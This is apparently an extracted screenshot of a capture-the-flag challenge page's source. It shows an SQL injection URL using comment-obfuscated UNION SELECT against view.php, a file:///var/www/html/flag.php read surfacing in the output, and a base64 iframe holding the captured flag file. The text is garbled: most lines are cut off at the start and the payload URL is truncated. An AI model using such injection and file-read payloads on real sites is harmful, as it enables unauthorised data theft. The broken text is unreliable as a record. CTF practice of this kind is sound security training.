 不安全 | view-source:5a72ec14-18e7-43cd-8f25-d5c3001fcffd.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,2,3,%27...
itle>
lesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
uery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
opper.min.js" crossorigin="anonymous"></script>
ootstrap.min.js" crossorigin="anonymous"></script>
ner">
table">
ername
ge
og
</td>
</td>
le:///var/www/html/flag.php </td>
r><br>
s of his/her blog</p>
='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s1MjFhYmE4My01YmE2LTQ1ODctYTM1OC0zZGEyYmExOTk5YzV9IjsNCmV4aXQoMCk7DQo='>